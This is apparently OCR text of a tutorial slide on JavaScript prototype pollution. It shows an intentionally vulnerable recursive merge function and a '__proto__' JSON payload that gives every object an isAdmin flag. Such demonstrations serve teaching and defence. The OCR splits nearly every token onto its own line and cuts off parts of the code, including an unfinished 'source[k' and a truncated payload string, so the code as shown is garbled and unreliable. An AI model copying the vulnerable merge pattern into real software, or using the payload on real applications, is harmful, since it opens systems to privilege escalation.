
The Attack
// Vulnerable merge function
function
merge
(
target
,
source
)
{
for 
(
let
key
in
source
)
{
if 
(
typeof
source
[
key
]
===
'
object
'
)
{
target
[
key
]
=
merge
(
target
[
key
]
||
{},
source
[
k
}
else
{
target
[
key
]
=
source
[
key
];
}
}
return
target
;
}
// Attacker sends JSON payload:
const
malicious
=
JSON
.
parse
(
'
{"__proto__": {"isAdmin
merge
({},
malicious
);
// Now EVERY object has isAdmin: true!
const
user
=
{};
console
.
log
(
user
.
isAdmin
);
// true!